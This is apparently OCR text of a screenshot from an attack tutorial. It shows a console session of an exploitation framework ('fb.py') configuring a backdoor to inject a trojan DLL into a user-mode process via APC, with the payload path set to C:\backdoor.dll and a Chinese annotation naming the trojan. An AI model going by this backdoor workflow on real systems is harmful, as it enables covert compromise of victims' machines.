 C:\WINDOWS\system32\cmd.exe - python fb.py
*0) x86 x86 32-bits
1) x64 x64 64-bits
[?] Architecture [0] : 1
[+] Set Architecture => x64
[*] Function :: Operation for backdoor to perform
*0) OutputInstall Only output the install shellcode to a binary file on d
isk.
1) Ping Test for presence of backdoor
2) RunDLL Use an APC to inject a DLL into a user mode process.
3) RunShellcode Run raw shellcode
4) Uninstall Remove's backdoor from system
[?] Function [0] : 2
[+] Set Function => RunDLL
[*] DllPayload :: DLL to inject into user mode
[?] DllPayload [] :
我们刚复制进来的dll木马的路径
[*] DllPayload :: DLL to inject into user mode
[?] DllPayload [] : C:\backdoor.dll_